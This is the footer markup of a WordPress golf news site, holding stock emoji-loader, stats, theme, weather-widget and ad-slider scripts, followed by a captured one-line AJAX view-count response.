<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_humidity":84,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1768888800,"day_name":"tirs","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":6},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":14},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":22},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5005]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -92
content:
{"5005":150}